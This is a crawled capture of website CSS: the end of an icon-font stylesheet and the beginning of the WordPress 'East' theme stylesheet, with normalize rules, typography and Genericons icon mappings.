	content: "\e7a2";
}
.fastgallery .icon-paragraph-justify:before {
	content: "\e7a3";
}
.fastgallery .icon-paragraph-left2:before {
	content: "\e7a4";
}
.fastgallery .icon-paragraph-center2:before {
	content: "\e7a5";
}
.fastgallery .icon-paragraph-right2:before {
	content: "\e7a6";
}
.fastgallery .icon-paragraph-justify2:before {
	content: "\e7a7";
}
.fastgallery .icon-indent-increase:before {
	content: "\e7a8";
}
.fastgallery .icon-indent-decrease:before {
	content: "\e7a9";
}
.fastgallery .icon-newtab:before {
	content: "\e7aa";
}
.fastgallery .icon-embed:before {
	content: "\e7ab";
}
.fastgallery .icon-code:before {
	content: "\e7ac";
}
.fastgallery .icon-console:before {
	content: "\e7ad";
}
.fastgallery .icon-share:before {
	content: "\e64c";
}
.fastgallery .icon-mail2:before {
	content: "\e60c";
}
.fastgallery .icon-mail:before {
	content: "\e608";
}
.fastgallery .icon-mail3:before {
	content: "\e60d";
}
.fastgallery .icon-mail4:before {
	content: "\e60e";
}
.fastgallery .icon-google:before {
	content: "\e609";
}
.fastgallery .icon-googleplus:before {
	content: "\e60a";
}
.fastgallery .icon-googleplus4:before {
	content: "\e644";
}
.fastgallery .icon-googleplus2:before {
	content: "\e60b";
}
.fastgallery .icon-googleplus3:before {
	content: "\e60f";
}
.fastgallery .icon-google-drive:before {
	content: "\e643";
}
.fastgallery .icon-facebook:before {
	content: "\e610";
}
.fastgallery .icon-facebook2:before {
	content: "\e611";
}
.fastgallery .icon-facebook3:before {
	content: "\e612";
}
.fastgallery .icon-instagram:before {
	content: "\e7ae";
}
.fastgallery .icon-twitter2:before {
	content: "\e613";
}
.fastgallery .icon-twitter:before {
	content: "\e614";
}
.fastgallery .icon-twitter3:before {
	content: "\e615";
}
.fastgallery .icon-feed2:before {
	content: "\e616";
}
.fastgallery .icon-feed3:before {
	content: "\e617";
}
.fastgallery .icon-feed22:before {
	content: "\e618";
}
.fastgallery .icon-youtube:before {
	content: "\e619";
}
.fastgallery .icon-youtube2:before {
	content: "\e61a";
}
.fastgallery .icon-vimeo:before {
	content: "\e61b";
}
.fastgallery .icon-vimeo2:before {
	content: "\e61c";
}
.fastgallery .icon-vimeo3:before {
	content: "\e61d";
}
.fastgallery .icon-lanyrd:before {
	content: "\e7af";
}
.fastgallery .icon-flickr:before {
	content: "\e61e";
}
.fastgallery .icon-flickr2:before {
	content: "\e61f";
}
.fastgallery .icon-flickr4:before {
	content: "\e620";
}
.fastgallery .icon-flickr3:before {
	content: "\e621";
}
.fastgallery .icon-picassa:before {
	content: "\e62a";
}
.fastgallery .icon-picassa2:before {
	content: "\e62b";
}
.fastgallery .icon-dribbble:before {
	content: "\e62c";
}
.fastgallery .icon-dribbble2:before {
	content: "\e62d";
}
.fastgallery .icon-dribbble3:before {
	content: "\e62e";
}
.fastgallery .icon-forrst:before {
	content: "\e7b0";
}
.fastgallery .icon-forrst2:before {
	content: "\e7b1";
}
.fastgallery .icon-deviantart:before {
	content: "\e7b2";
}
.fastgallery .icon-deviantart2:before {
	content: "\e7b3";
}
.fastgallery .icon-steam:before {
	content: "\e7b4";
}
.fastgallery .icon-steam2:before {
	content: "\e62f";
}
.fastgallery .icon-github3:before {
	content: "\e630";
}
.fastgallery .icon-github4:before {
	content: "\e631";
}
.fastgallery .icon-github5:before {
	content: "\e632";
}
.fastgallery .icon-github2:before {
	content: "\e622";
}
.fastgallery .icon-github:before {
	content: "\e623";
}
.fastgallery .icon-wordpress2:before {
	content: "\e624";
}
.fastgallery .icon-wordpress:before {
	content: "\e625";
}
.fastgallery .icon-joomla:before {
	content: "\e641";
}
.fastgallery .icon-blogger2:before {
	content: "\e626";
}
.fastgallery .icon-blogger:before {
	content: "\e627";
}
.fastgallery .icon-tumblr2:before {
	content: "\e628";
}
.fastgallery .icon-tumblr:before {
	content: "\e629";
}
.fastgallery .icon-yahoo:before {
	content: "\e633";
}
.fastgallery .icon-tux:before {
	content: "\e634";
}
.fastgallery .icon-apple:before {
	content: "\e635";
}
.fastgallery .icon-finder:before {
	content: "\e636";
}
.fastgallery .icon-android:before {
	content: "\e637";
}
.fastgallery .icon-windows:before {
	content: "\e638";
}
.fastgallery .icon-windows8:before {
	content: "\e642";
}
.fastgallery .icon-soundcloud:before {
	content: "\e63f";
}
.fastgallery .icon-soundcloud2:before {
	content: "\e640";
}
.fastgallery .icon-skype:before {
	content: "\e639";
}
.fastgallery .icon-reddit:before {
	content: "\e63a";
}
.fastgallery .icon-linkedin:before {
	content: "\e63b";
}
.fastgallery .icon-lastfm:before {
	content: "\e63c";
}
.fastgallery .icon-lastfm2:before {
	content: "\e63d";
}
.fastgallery .icon-delicious:before {
	content: "\e63e";
}
.fastgallery .icon-stumbleupon:before {
	content: "\e645";
}
.fastgallery .icon-stumbleupon2:before {
	content: "\e646";
}
.fastgallery .icon-stackoverflow:before {
	content: "\e647";
}
.fastgallery .icon-pinterest:before {
	content: "\e648";
}
.fastgallery .icon-pinterest2:before {
	content: "\e649";
}
.fastgallery .icon-xing:before {
	content: "\e64a";
}
.fastgallery .icon-xing2:before {
	content: "\e64b";
}
.fastgallery .icon-flattr:before {
	content: "\e66a";
}
.fastgallery .icon-foursquare:before {
	content: "\e7b5";
}
.fastgallery .icon-foursquare2:before {
	content: "\e7b6";
}
.fastgallery .icon-paypal3:before {
	content: "\e66b";
}
.fastgallery .icon-paypal2:before {
	content: "\e66c";
}
.fastgallery .icon-paypal:before {
	content: "\e676";
}
.fastgallery .icon-yelp:before {
	content: "\e7b7";
}
.fastgallery .icon-libreoffice:before {
	content: "\e7b8";
}
.fastgallery .icon-file-pdf:before {
	content: "\e7b9";
}
.fastgallery .icon-file-openoffice:before {
	content: "\e7ba";
}
.fastgallery .icon-file-word:before {
	content: "\e7bb";
}
.fastgallery .icon-file-excel:before {
	content: "\e7bc";
}
.fastgallery .icon-file-zip:before {
	content: "\e7bd";
}
.fastgallery .icon-file-powerpoint:before {
	content: "\e7be";
}
.fastgallery .icon-file-xml:before {
	content: "\e7bf";
}
.fastgallery .icon-file-css:before {
	content: "\e7c0";
}
.fastgallery .icon-html5:before {
	content: "\e677";
}
.fastgallery .icon-html52:before {
	content: "\e678";
}
.fastgallery .icon-css3:before {
	content: "\e679";
}
.fastgallery .icon-chrome:before {
	content: "\e67a";
}
.fastgallery .icon-firefox:before {
	content: "\e67b";
}
.fastgallery .icon-IE:before {
	content: "\e67c";
}
.fastgallery .icon-opera:before {
	content: "\e67d";
}
.fastgallery .icon-safari:before {
	content: "\e7c1";
}
.fastgallery .icon-IcoMoon:before {
	content: "\e7c2";
}


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 28484
content:
@charset "UTF-8";
/*
Theme Name:         East
Theme URI:          http://aspire-wp.aspirethemes.com/
Description:        Clean and Minimal WordPress Blog Theme by - <a href="http://aspirethemes.com">Aspire Themes</a>
Version:            1.1.8
Author:             Aspire Themes
Author URI:         http://aspirethemes.com
Text Domain:        east
Tags:               two-columns, featured-images, sticky-post, translation-ready, custom-menu

License:            ''
License URI:        ''
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize & Reset
2.0 Typography
3.0 Icons
  3.1 Evil Icons
  3.2 Genericons
4.0 Elements
  4.1 Forms
  4.2 Buttons
  4.3 Tables
  4.4 Code
5.0 Components
  5.1 Grid
  5.2 Box
  5.3 Share
  5.4 Widgets
  5.5 Flex Embed
  5.6 Calendar
  5.7 Post Card
  5.8 Headings
  5.9 Accessibility
6.0 Navigation
  6.1 Navigation
  6.2 Pagination
7.0 Media
  9.1 Captions
  9.2 Galleries
8.0 Sections
  8.1 Header
  8.2 Off canvas
  8.3 Footer
  8.4 Posts & Pages
  8.5 Search
  8.6 Comments
  8.7 Author
9.0 Helpers
  9.1 Alignments
  9.2 Clearfix
  9.3 Colors
  9.4 Layout
  9.5 Lists
  9.6 Typography
10.0 Plugins
  10.1 Contact Form 7
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize & Reset
--------------------------------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body {
  color: #222222;
  background-color: #FFFFFF;
  font-size: 19px;
  font-weight: 300;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 32px;
  direction: ltr;
}

@media only screen and (max-width: 40em) {
  body {
    font-size: 16px;
    line-height: 25px;
  }
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-size: 19px;
  font-weight: 300;
  margin: 0 0 25px;
}

@media only screen and (max-width: 40em) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-size: 16px;
    line-height: 32px;
  }
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}

.entry__content {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content h1 {
  font-size: 32px;
}

.entry__content h2 {
  font-size: 28px;
}

.entry__content h3 {
  font-size: 26px;
}

.entry__content h4 {
  font-size: 22px;
}

.entry__content h5 {
  font-size: 19px;
}

.entry__content h1,
.entry__content h2,
.entry__content h3,
.entry__content h4,
.entry__content h5,
.entry__content h6 {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content a:not(.button) {
  text-decoration: underline;
}

.entry__content p:last-child,
.entry__content ul:last-child,
.entry__content ol:last-child,
.entry__content dl:last-child {
  margin-bottom: 0;
}

p.font-small {
  margin: 0 0 22px;
}

p.font-tiny, p.comment-metadata,
.pingback p.edit-link {
  margin: 0 0 19px;
}

figure {
  margin: 0;
}

blockquote {
  margin: 0;
  padding: 0 64px 0 64px;
  font-style: italic;
}

@media only screen and (max-width: 40em) {
  blockquote {
    padding: 0 44px 0 44px;
  }
}

blockquote p {
  margin-bottom: 25px;
}

hr {
  border: 0;
  height: 1px;
  background-color: #ECF0F1;
  margin: 0 0 32px;
}

@media only screen and (max-width: 40em) {
  hr {
    margin: 0 0 25px;
  }
}

p,
ul,
ol,
dl {
  font-size: 16px;
  margin: 0 0 25px 0;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0;
}

li ul, li
ol {
  margin-bottom: 0;
  padding-left: 16px;
}

dl dd {
  margin-left: 25px;
}

a {
  color: #222222;
  text-decoration: none;
  transition: 0.4s;
}

a:visited {
  color: #222222;
}

a:hover {
  color: #7E7E7E;
}

a:active {
  color: #222222;
}

a.custom {
  text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Icons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.1 Evil Icons
--------------------------------------------------------------*/

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}

.icon {
  position: relative;
  display: inline-block;
  width: 25px;
  height: 25px;
  overflow: hidden;
  fill: currentColor;
  vertical-align: bottom;
}

.icon__cnt {
  width: 100%;
  height: 100%;
  background: inherit;
  fill: inherit;
  pointer-events: none;
  /* Do not catch pointer events */
  transform: translateX(0);
  /* Crisp fix for non-retina */
  -ms-transform: translate(0.5px, -0.3px);
  /* Crisp fix for IE */
}

.icon--m {
  width: 50px;
  height: 50px;
}

.icon--l {
  width: 100px;
  height: 100px;
}

.icon--xl {
  width: 150px;
  height: 150px;
}

.icon--xxl {
  width: 200px;
  height: 200px;
}

.icon__spinner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.icon--ei-spinner .icon__spinner,
.icon--ei-spinner-2 .icon__spinner {
  animation: spin 1s steps(12) infinite;
}

.icon--ei-spinner-3 .icon__spinner {
  animation: spin 1.5s linear infinite;
}

.icon--ei-sc-facebook {
  fill: #3b5998;
}

.icon--ei-sc-github {
  fill: #333;
}

.icon--ei-sc-google-plus {
  fill: #dd4b39;
}

.icon--ei-sc-instagram {
  fill: #3f729b;
}

.icon--ei-sc-linkedin {
  fill: #0976b4;
}

.icon--ei-sc-odnoklassniki {
  fill: #ed812b;
}

.icon--ei-sc-skype {
  fill: #00aff0;
}

.icon--ei-sc-soundcloud {
  fill: #f80;
}

.icon--ei-sc-tumblr {
  fill: #35465c;
}

.icon--ei-sc-twitter {
  fill: #55acee;
}

.icon--ei-sc-vimeo {
  fill: #1ab7ea;
}

.icon--ei-sc-vk {
  fill: #45668e;
}

.icon--ei-sc-youtube {
  fill: #e52d27;
}

.icon--ei-sc-pinterest {
  fill: #bd081c;
}

.icon--ei-sc-telegram {
  fill: #0088cc;
}

/*--------------------------------------------------------------
3.2 Genericons
--------------------------------------------------------------*/
/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding.
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: "Genericons";
  src: url("./fonts/genericons/genericons/Genericons.eot");
  src: url("./fonts/genericons/genericons/Genericons.eot?") format("embedded-opentype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Genericons";
  src: url("[data-uri]") format("woff"), url("./fonts/genericons/genericons/Genericons.ttf") format("truetype"), url("./fonts/genericons/genericons/Genericons.svg#Genericons") format("svg");
  font-weight: normal;
  font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Helper classes
 */
.genericon-rotate-90 {
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.genericon-rotate-180 {
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}

.genericon-rotate-270 {
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.genericon-flip-horizontal {
  transform: scale(-1, 1);
}

.genericon-flip-vertical {
  transform: scale(1, -1);
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

.social-icons a:before {
  width: 25px;
  height: 25px;
  display: inline-block;
  vertical-align: middle;
  content: "\f415";
  font-family: Genericons;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
  text-decoration: inherit;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons a[href*="dropbox.com"]:before {
  content: "\f225";
}

.social-icons a[href*="mailto:"]:before {
  content: "\f410";
}

.social-icons a[href*="facebook.com"]:before {
  content: "\f203";
}

.social-icons a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons a[href*="foursquare.com"]:before {
  content: "\f226";
}

.social-icons a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons a[href*="plus.google.com"]:before {
  content: "\f206";
}

.social-icons a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons a[href*="linkedin.com"]:before {
  content: "\f208";
}

.social-icons a[href*="path.com"]:before {
  content: "\f219";
}

.social-icons a[href*="pinterest.com"]:before {
  content: "\f210";
}

.social-icons a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons a[href$="/feed/"]:before {
  content: "\f413";
}

.social-icons a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons a[href*="vine.co"]:before {
  content: "\f517";
}

.social-icons a[href*="wordpress.com"]:before,
.social-icons a[href*="wordpress.org"]:before {
  content: "\f205";
}

.social-icons a[href*="youtube.com"]:before {
  content: "\f213";
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Forms
--------------------------------------------------------------*/
